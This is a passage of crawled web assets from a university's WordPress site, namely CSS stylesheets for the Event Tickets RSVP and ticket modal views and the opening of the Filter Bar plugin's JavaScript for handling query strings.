				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
					-ms-grid-column: 2;
					-ms-grid-column-span: 2;
					grid-column: 2 / span 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 4
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
					font-size: var(--tec-font-size-2);
					line-height: var(--tec-line-height-3);

					border: 0;
					height: 48px;
					margin: 0;
					width: 30px
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
					display: inline-block;
					margin-bottom: 0
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 5
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
				margin-bottom: var(--tec-spacer-3)
		}
		}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			width: calc(33.33333% - var(--tec-spacer-1));
			max-width: 280px;
		}
}

@media (min-width: 500px) {

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-3)
		}
			}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0
body_size: 3712
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */


.tribe-tickets__tickets-page-wrapper {
	border-top: 1px solid var(--tec-color-border-default);
	padding-top: var(--tec-spacer-5);
 }

.tribe-rsvp {
	padding: 0;
}

.tribe-rsvp .tec-tickets__my-tickets-list-title-container {
		padding: var(--tec-spacer-2) 0;
	}

.tribe-rsvp .tec-tickets__my-tickets-list-title {
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-7);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-3);
	}

.tribe-tickets-attendee {
	padding: 10px;
}

.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee td,
	.tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-tickets .tribe-tickets-attendee td {
		border: 0;
	}

.tribe-rsvp-message-display .tribe-rsvp-messages {
	display: block;
}

.tribe-rsvp-messages {
	display: none;
	padding: 10px 10px 5px;
}

.tribe-rsvp-message {
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	font-size: 12px;
	margin: 0 0 5px;
	padding: 0 0.6em;
}

.tribe-rsvp-message-success {
	background-color: #ffffe0;
	border-color: #e6db55;
}

.tribe-rsvp-message-error {
	background-color: #ffebe8;
	border-color: #c00;
}

.tribe-tickets-quantity {
	width: 100%;
}

.tickets-unavailable {
	font-style: italic;
}

div.tec__tickets-my-tickets-rsvp-attendee-list-wrapper {
	margin: 0 0 var(--tec-spacer-8);
}

.tribe-rsvp-list {
	list-style: none;
	margin: 0 0 var(--tec-spacer-2);
	padding: 0;
}

.tribe-rsvp-list > .tribe-item {
		align-items: flex-start;
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-border-default);
		border-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		grid-gap: var(--tec-spacer-4);
		gap: var(--tec-spacer-4);
		justify-content: space-between;
		margin: 0;
		min-height: 105px;
		padding: var(--tec-spacer-5);
	}

.tribe-rsvp-list > .tribe-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-default);
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled {
			background-color: #efefef;
			border-color: #ddd;
			color: #717171;
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled:last-child {
				border-bottom-color: #ddd;
			}

.tribe-rsvp-list > .tribe-item.tribe-disabled label {
				color: #717171;
			}

.tribe-rsvp-list > .tribe-item table {
			border: 0;
			margin: 0;
		}

.tribe-rsvp-list > .tribe-item td {
			border: 0;
		}

.tribe-rsvp-list > .tribe-item > div {
			flex: 1 0 100%;
		}

.list-attendee {
	display: inline-block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
	letter-spacing: 1px;
}

.tribe-submit-tickets-form {
	margin-top: 20px;
}

.user-details {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: 1.75;
	margin: 0;
}

.user-details p {
		margin: 0 0 0.5em;
	}

.tribe-tickets__form .tribe-answer {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.tribe-tickets__form .tribe-answer .type-label {
		margin-bottom: 0;
		padding-right: 0.5em;
	}

.tribe-tickets__form .tribe-answer label {
		display: block;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);
	}

.tribe-tickets__form .tribe-answer select.tribe-answer-select {
		background-color: white;
		border: 1px solid #ddd;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		height: 30px;
		line-height: var(--tec-line-height-0);
		margin-left: 5px;
		padding-bottom: 0;
		padding-top: 0;
		width: auto;
	}

.tribe-rsvp h2 {
		margin-bottom: 20px;
		line-height: 1.2;
	}

.event-tickets-meta-label {
	font-weight: 700;
	margin: 0 1em 0 0;
}

/* TwentySixteen fix for box shadow as bottom border on <a> link */

.tribe-theme-twentysixteen .entry-content a,
	.tribe-theme-twentysixteen .entry-summary a,
	.tribe-theme-twentysixteen .taxonomy-description a,
	.tribe-theme-twentysixteen .logged-in-as a,
	.tribe-theme-twentysixteen .comment-content a,
	.tribe-theme-twentysixteen .pingback .comment-body > a,
	.tribe-theme-twentysixteen .textwidget a,
	.tribe-theme-twentysixteen .entry-footer a:hover,
	.tribe-theme-twentysixteen .site-info a:hover,
	.tribe-theme-parent-twentysixteen .entry-content a,
	.tribe-theme-parent-twentysixteen .entry-summary a,
	.tribe-theme-parent-twentysixteen .taxonomy-description a,
	.tribe-theme-parent-twentysixteen .logged-in-as a,
	.tribe-theme-parent-twentysixteen .comment-content a,
	.tribe-theme-parent-twentysixteen .pingback .comment-body > a,
	.tribe-theme-parent-twentysixteen .textwidget a,
	.tribe-theme-parent-twentysixteen .entry-footer a:hover,
	.tribe-theme-parent-twentysixteen .site-info a:hover {
		box-shadow: none;
	}

/* = Tickets & RSVP Modules Front End Styles
============================================= */

/* Title */

.tribe-events-tickets-title.tribe--rsvp {
	margin: 0;
}

.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title {
		font-size: 90%;
	}

.tribe-link-view-attendee {
	margin: 15px 0;
}

/* RSVP & Tickets Table */

.tribe-events-tickets {
	background: var(--tec-color-background-secondary);
	border: 0;
	border-radius: 3px;
	max-width: 100%;
	position: relative;
}

.tribe-events-tickets table,
	.tribe-events-tickets th,
	.tribe-events-tickets td {
		border: 0;
	}

.tribe-events-tickets tr {
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets tr:not(:first-child) {
			border-top: 2px solid #dfdfdf;
		}

.tribe-events-tickets td {
		flex: none;
		padding: 8px 10px;
		width: 100%;
		word-break: normal;
	}

.tribe-events-tickets td.tickets_name {
			font-weight: bold;
		}

.tribe-events-tickets td.quantity,
		.tribe-events-tickets td.woocommerce {
			order: 2;
		}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
				background-color: #fff;
				border-radius: 3px;
				margin-bottom: 5px;
				padding: 5px 10px;
				text-align: left;
			}

.tribe-events-tickets td.tickets_submit {
			order: 3;
		}

.tribe-events-tickets td.tickets_submit .tribe-button {
				margin: 0 0 10px;
			}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
				margin: 10px 0;
			}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets .tribe-tickets-remaining {
		color: var(--tec-color-text-secondary);
		display: block;
		font-size: 11px;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout {
		align-items: center;
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout label {
			color: var(--tec-color-text-secondary);
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='radio'] + label,
		.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] + label {
			display: inline-block;
			font-size: var(--tec-font-size-2);
			margin: 0;
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] {
			height: var(--tec-spacer-3);
			width: var(--tec-spacer-3);
		}

.tribe-events-tickets .tickets_name,
	.tribe-events-tickets .tickets_name p,
	.tribe-events-tickets .tickets_description,
	.tribe-events-tickets .tickets_price {
		color: var(--tec-color-text-secondary);
		font-size: 15px;
		padding: 16px 10px;
	}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
		background: #fff;
		width: 100%;
	}

.tribe-events-tickets header {
		height: auto;
	}

/* RSVP Table (differences only) */

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta,
		.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
			display: none;
		}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta tr, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row tr {
				border: 0;
			}

/**
 * RSVP block view styles
 *
 * @since  0.3.0-alpha
 */

.tribe-block__rsvp {
	font-family: var(--tec-font-family-sans-serif);
	margin-bottom: 30px;
	margin-top: 30px;
	max-width: 580px;
	position: relative;
}

.tribe-block__rsvp__ticket {
	border: 1px solid #e1e3e6;
	display: flex;
	flex-wrap: wrap;
	position: relative;
	width: 100%;
}

.tribe-block__rsvp__icon {
	align-items: center;
	background: #fff;
	border-bottom: 1px dashed #b5bcc2;
	color: #434343;
	display: flex;
	flex: none;
	flex-direction: column;
	font-size: 14px;
	font-weight: bold;
	line-height: 17px;
	padding: 20px 17px;
	width: 100%;
}

.tribe-block__rsvp__icon svg {
		margin-bottom: 7px;
	}

.tribe-block__rsvp__content {
	background-color: #f5f8f9;
	flex: auto;
}

.tribe-block__rsvp__details {
	padding: 25px 20px 20px;
}

.tribe-block__rsvp__title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 12px;
}

.tribe-block__rsvp__description {
	color: #545d66;
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 15px;
}

.tribe-block__rsvp__availability {
	color: #545d66;
	display: flex;
	align-items: center;
	font-size: 12px;
	line-height: 18px;
}

.tribe-block__rsvp__quantity {
	font-size: 18px;
	font-weight: bold;
	margin-right: 6px;
}

.tribe-block__rsvp__status {
	display: flex;
	flex-wrap: nowrap;
	padding: 0 20px 25px;
	text-align: center;
}

.tribe-block__rsvp__status > span {
		flex: none;
		margin-right: 15px;
		width: calc(50% - 7.5px);
	}

.tribe-block__rsvp__status > span:last-child {
			margin-right: 0;
		}

.tribe-block__rsvp__status-button {
	align-items: center;
	border: 1px solid #545d66;
	border-radius: 4px;
	background: #fff;
	color: #545d66;
	display: flex;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 14px;
	font-weight: bold;
	height: 44px;
	justify-content: center;
	line-height: 1;
	padding: 0;
	width: 100%;
}

.tribe-block__rsvp__status-button svg {
		margin-left: 9px;
	}

.tribe-block__rsvp__status-button:hover,
	.tribe-block__rsvp__status-button:focus {
		background: #fff;
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-active {
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-inactive {
		border: 1px solid #e1e3e6;
		color: #a2aab2;
	}

.tribe-block__rsvp__status-button.tribe-inactive:hover,
		.tribe-block__rsvp__status-button.tribe-inactive:focus {
			background: #fff;
			border: 1px solid #545d66;
			color: #545d66;
		}

.tribe-block__rsvp__status-button[disabled='disabled'] {
		cursor: default;
	}

.tribe-block__rsvp__going-icon,
.tribe-block__rsvp__not-going-icon {
	fill: #a2aab2;
}

.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__going-icon,
	.tribe-active .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__not-going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__not-going-icon,
	.tribe-active .tribe-block__rsvp__not-going-icon {
		fill: #191e23;
	}

.tribe-inactive .tribe-block__rsvp__going-icon, .tribe-inactive .tribe-block__rsvp__not-going-icon {
		fill: #e1e3e6;
	}

.tribe-inactive:hover .tribe-block__rsvp__going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__going-icon,
	.tribe-inactive:hover .tribe-block__rsvp__not-going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__not-going-icon {
		fill: #a2aab2;
	}

.tribe-block__rsvp__form {
	padding: 0 20px;
}

.tribe-block__rsvp__form form {
		border-top: 1px solid #e1e3e6;
		display: flex;
		padding: 30px 0;
	}

.tribe-left {
	flex: none;
}

.tribe-block__rsvp__number-input {
	padding-right: 20px;
}

.tribe-block__rsvp__number-input-inner {
	align-items: center;
	display: flex;
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
		appearance: textfield;
		background: transparent;
		border: none;
		color: #000;
		font-family: var(--tec-font-family-sans-serif);
		font-size: 30px;
		font-weight: bold;
		height: 40px;
		max-width: 48px;
		padding: 4px 0;
		text-align: center;
	}

.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-inner-spin-button,
		.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-outer-spin-button {
			appearance: none;
		}

.tribe-block__rsvp__number-input-label {
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin-top: 9px;
	text-align: center;
}

.tribe-block__rsvp__number-input-button {
	background-color: transparent;
	height: 30px;
	padding: 0;
	position: relative;
	width: 20px;
}

.tribe-block__rsvp__number-input-button:before,
	.tribe-block__rsvp__number-input-button:after {
		background-color: #aeb4bb;
		content: '';
		height: 2px;
		position: absolute;
		width: 10px;
	}

.tribe-block__rsvp__number-input-button:hover,
	.tribe-block__rsvp__number-input-button:focus {
		background: none;
	}

.tribe-block__rsvp__number-input-button:hover:before,
		.tribe-block__rsvp__number-input-button:hover:after,
		.tribe-block__rsvp__number-input-button:focus:before,
		.tribe-block__rsvp__number-input-button:focus:after {
			background-color: #545d66;
		}

.tribe-block__rsvp__number-input-button--minus {
	margin-left: -10px;
}

.tribe-block__rsvp__number-input-button--minus:before,
	.tribe-block__rsvp__number-input-button--minus:after {
		right: 0;
	}

.tribe-block__rsvp__number-input-button--plus {
	margin-right: -10px;
}

.tribe-block__rsvp__number-input-button--plus:before,
	.tribe-block__rsvp__number-input-button--plus:after {
		left: 0;
	}

.tribe-block__rsvp__number-input-button--plus:after {
		transform: rotate(90deg);
	}

.tribe-right {
	flex: auto;
}

.tribe-right input[type='text'],
		.tribe-right input[type='email'] {
			border-color: #e1e3e6;
			color: #000;
			display: block;
			font-family: var(--tec-font-family-sans-serif);
			font-size: 16px;
			height: 40px;
			line-height: 18px;
			margin-bottom: 15px;
			padding: 10px 15px;
			width: 100%;
		}

.tribe-right input[type='text']::placeholder, .tribe-right input[type='email']::placeholder {
				color: #a2aab2;
			}

.tribe-right label {
		cursor: pointer;
		font-size: 14px;
		font-weight: normal;
	}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] {
			align-items: flex-start;
			display: flex;
			margin: 0 0 15px;
			padding-top: 7px;
		}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox'] {
				appearance: none;
				background-color: #fff;
				border: 1px solid #e1e3e6;
				border-radius: 0;
				cursor: pointer;
				flex: none;
				height: 16px;
				margin: 1px 10px 0 0;
				width: 16px;
			}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:focus {
					box-shadow: 0 0 0 1px #e1e3e6;
					outline: 2px solid transparent;
					outline-offset: -2px;
				}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:checked:before {
					color: #009fd4;
					content: '\f147';
					display: inline-block;
					float: left;
					font: normal 21px/1 dashicons;
					margin: -3px 0 0 -4px;
					speak: none;
					vertical-align: middle;
					width: 16px;
				}

.tribe-tickets-meta-option-label {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	font-weight: normal;
}

.tribe-block__rsvp__message__error,
.tribe-block__rsvp__message__success {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	padding: 20px;
}

.tribe-block__rsvp__message__error {
	background: #ffebe8;
	border: 1px solid #c00;
	display: none;
	margin-bottom: 20px;
}

.tribe-block__rsvp__message__success {
	background: #ecfae5;
	border: 1px solid #1bd800;
	margin-top: 20px;
}

.tribe-block__rsvp__submit-button {
	background: #009fd4;
	color: #fff;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 0 0;
	padding: 10px 23px;
}

.tribe-block__rsvp__submit-button:hover,
	.tribe-block__rsvp__submit-button:focus {
		background: #007bb4;
	}

.tribe-block__rsvp__submit-button:disabled {
		cursor: not-allowed;
		background: #a2aab2;
	}

.tribe-block__rsvp__form__attendee-meta {
	margin: 0;
}

.tribe-block__rsvp__form__attendee-meta th,
	.tribe-block__rsvp__form__attendee-meta td {
		padding: 0;
		border: none;
		word-break: normal;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading {
	align-items: center;
	background: rgba(255, 255, 255, 0.7);
	height: 100%;
	justify-content: center;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 99;
}

.tribe-common-c-loader.tribe-block__rsvp__loading svg {
		max-width: 70px;
		position: absolute;
		top: 35%;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading svg circle {
			fill: #888;
		}

@media(min-width: 768px) {

.tribe-rsvp-list > .tribe-item {
			align-items: center;
			flex-direction: row
	}

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 2;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 1 0 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 100%;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div:last-child {
				flex: 0 1 auto;
				order: 2;
			}

.tribe-events-tickets td {
			width: auto
	}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
					width: 4.375em
			}

.tribe-events-tickets .woocommerce.add-to-cart {
				padding: 16px
		}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
					margin: 10px
			}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
			width: auto
	}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
					display: table-row
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
					display: table-cell
			}
		}

@media(min-width: 960px) {

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 0 1 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 auto;
				order: 2;
			}
		}

@media only screen and (min-width: 768px) {

.tribe-events-tickets tr {
			display: table-row
	}
		}

@media (min-width: 600px) {

.tribe-block__rsvp__ticket {
		align-items: stretch;
		flex-wrap: nowrap
}

.tribe-block__rsvp__icon {
		border-bottom: none;
		border-right: 1px dashed #b5bcc2;
		padding: 28px 17px;
		width: 84px
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
			font-size: 36px;
			height: 48px
	}

.tribe-block__rsvp__message__success {
		padding: 10px 30px;
		text-align: center
}
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8
body_size: 3618
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filters Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filters = {};

/**
 * Initializes in a Strict env the code that manages the filters.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.filterBar.filters
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		filter: '.tribe-filter-bar-c-filter',
		filterOpen: '.tribe-filter-bar-c-filter--open',
		filterBar: '[data-js~="tribe-filter-bar"]',
		filterBarOpen: '.tribe-filter-bar--open',
		filterBarVertical: '.tribe-events--filter-bar-vertical',
	};

	/**
	 * URL-decodes the string. We need to specially handle '+'s because the javascript
	 * library doesn't convert them to spaces.
	 *
	 * @since 5.4.5
	 *
	 * @see https://chromium.googlesource.com/chromium/src.git/+/62.0.3178.1/third_party/google_input_tools/third_party/closure_library/closure/goog/string/string.js?autodive=0%2F%2F%2F%2F#486
	 *
	 * @param {string} val The value to decodeURIComponent, as well as + space url encodings
	 *
	 * @returns {string} Decoded string.
	 */
	obj.decodeURIComponent = function ( val ) {
		var valueToDecode = val;
		try {
			valueToDecode = val.replace( /\+/g, ' ' );
			// eslint-disable-next-line no-empty
		} catch ( e ) { }
		try {
			return decodeURIComponent( valueToDecode );
		} catch ( e ) {
			return valueToDecode;
		}
	};

	/**
	 * Remove one set of square brackets and numbers inside from string from the end.
	 *
	 * @since  5.0.0
	 *
	 * @param  {string} string String to remove square brackets from.
	 *
	 * @return {string}
	 */
	obj.removeSquareBracketsFromEnd = function( string ) {
		// Replace any square brackets and contents inside square brackets with empty string.
		return string.replace( /(\[[0-9]*\])$/, '' );
	};

	/**
	 * Checks whether a string has square brackets at the end or not.
	 *
	 * @since  5.0.0
	 *
	 * @param  {string} string String to check for square brackets.
	 *
	 * @return {boolean}
	 */
	obj.hasSquareBracketsAtEnd = function( string ) {
		return string.search( /\[[0-9]*\]$/ ) !== -1;
	};

	/**
	 * Removes value from provided query string pieces.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  baseKeyQueryStringPieces Array of query string pieces in the form of 'key[index]=value'.
	 * @param  {string} value                    Query value to be removed.
	 *
	 * @return {array}
	 */
	obj.removeValueFromBaseKeyQueryStringPieces = function( baseKeyQueryStringPieces, value ) {
		return baseKeyQueryStringPieces
			// Filter out value from query string pieces.
			.filter( function( queryStringPiece ) {
				var queryVal = queryStringPiece.split( '=' )[ 1 ];
				return obj.decodeURIComponent( queryVal ) !== value;
			} )
			// Rebuild array numbering for query key.
			.map( function( queryStringPiece, index ) {
				var queryStringPieces = queryStringPiece.split( '=' );
				var queryKey = queryStringPieces[ 0 ];
				var queryVal = queryStringPieces[ 1 ];
				var baseQueryKey = obj.removeSquareBracketsFromEnd( obj.decodeURIComponent( queryKey ) );
				var newQueryKey = encodeURIComponent( baseQueryKey + '[' + index + ']' );
				return [ newQueryKey, queryVal ].join( '=' );
			} );
	};

	/**
	 * Remove key value pair from provided query string pieces.
	 * If passed value is `true`, all instances of `key` will be removed.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  queryStringPieces Array of query string pieces in the form of 'key=value'.
	 * @param  {string} key               Query key to be removed.
	 * @param  {string} value             Query value to be removed.
	 *
	 * @return {array}
	 */
	obj.removeKeyValueFromQueryStringPieces = function( queryStringPieces, key, value ) {
		// Get base key, without square brackets.
		var baseKey = key;
		var keyIsArray = obj.hasSquareBracketsAtEnd( key );
		if ( keyIsArray ) {

			baseKey = obj.removeSquareBracketsFromEnd( baseKey );
		}

		// Filter out key and value from query string.
		var modifiedQueryStringPieces = [];
		var baseKeyQueryStringPieces = [];
		for ( var i = 0; i < queryStringPieces.length; i++ ) {
			var queryStringPieceKeyVal = queryStringPieces[ i ].split( '=' );
			var queryKey = queryStringPieceKeyVal[ 0 ];
			var queryVal = queryStringPieceKeyVal[ 1 ];
			var baseQueryKey;

			try {
